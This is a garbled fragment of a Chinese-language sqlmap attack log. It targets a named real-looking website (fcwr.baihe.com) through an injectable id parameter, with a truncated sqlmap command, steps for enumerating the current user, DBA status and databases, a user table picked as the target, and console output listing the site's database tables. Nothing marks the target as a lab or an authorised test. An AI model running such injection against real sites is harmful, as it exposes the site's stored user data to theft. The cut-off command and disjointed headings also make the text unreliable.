 目标 url
http://fcwr.baihe.com/vedioinfo.php?id=405
sqlmap命令语句:
-u "http://fcwr.baih
设置 请求 枚举
枚举
当前用户
当前数据库
是否是DBA
用户
数据库名, 表名, 列名
库 tvproject
表 t_fcwr_user
列
执行SQL语句:
管理员: C:\Windows\system32\cmd.exe
[17:48:01] [INFO] retrieved: t_fcwr_vedio
[17:48:01] [INFO] retrieving the length o
[17:48:01] [INFO] retrieved: 11
[17:48:16] [INFO] retrieved: t_fcwr_vote
Database: tvproject
[33 tables]
+-------------------------+
| t_aiqing_bbs |
| t_aiqing_head |
| t_aiqing_jiemu |
| t_aiqing_news |
| t_aiqing_photo |
| t_aiqing_recommend |
| t_aiqing_relation |
| t_aiqing_user |
| t_aiqing_vedio |
| t_dongfang_bbs |
| t_dongfang_head |
| t_dongfang_hudong |
| t_dongfang_jiemu |
| t_dongfang_news |
| t_dongfang_photo |
| t_dongfang_relation |
| t_dongfang_toprelation |
| t_dongfang_user |